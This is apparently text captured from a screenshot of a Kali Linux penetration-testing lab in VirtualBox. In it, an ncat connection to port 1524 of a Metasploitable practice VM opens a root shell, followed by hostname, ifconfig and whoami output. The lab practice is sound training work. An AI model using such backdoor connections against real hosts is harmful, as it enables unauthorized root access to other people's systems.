 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ kali@kali: ~ 11:12 PM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ncat 10.0.5.7 1524
root@metasploitable:/# hostname
metasploitable
root@metasploitable:/# ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:ee:3a:4c
inet addr:10.0.5.7 Bcast:10.0.5.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feee:3a4c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:66236 errors:0 dropped:0 overruns:0 frame:0
TX packets:66192 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4274424 (4.0 MB) TX bytes:3657899 (3.4 MB)
Base address:0×d020 Memory:f1200000-f1220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:877 errors:0 dropped:0 overruns:0 frame:0
TX packets:877 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:405025 (395.5 KB) TX bytes:405025 (395.5 KB)
root@metasploitable:/# whoami
root
root@metasploitable:/#
KALI
OFFENSIVE SECURITY
Right Ctrl